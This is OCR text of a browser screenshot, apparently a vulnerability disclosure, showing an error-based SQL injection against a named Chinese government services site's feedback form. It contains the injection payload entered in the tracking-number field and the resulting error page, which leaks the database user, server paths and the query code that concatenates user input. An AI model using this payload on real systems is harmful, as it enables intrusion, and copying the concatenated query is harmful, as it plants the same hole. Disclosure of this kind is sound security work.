 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Feedback
xzfw.yunyang.gov.cn/FeedBack/Feedback.aspx
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
网站首页 中心概况 办事指南 网上申报 网上评议 政策法规 在线咨询 在线投诉 常见问题
服务质量反馈
姓 名 * 电子邮件 *
年 龄 性 别 男 女
居民身份证号码 教育程度 大学本科
住址/邮政地址 邮政编码
电 话
受理编号 /**/1=char(user)-- 查询编号
受理部门 请选择受理部门
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 10: SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao='"+strnum+"'",Conn);
行 11: DataSet ds=new DataSet();
行 12: Adapter.Fill(ds,"FormInfoForOut");
行 13: int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14: Conn.Close();
办理事项：
源文件: d:\web\LangChao.ECGAP.OutPortal\FeedBack\ProcessValue.aspx 行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2811
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
www.wooyun.org
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)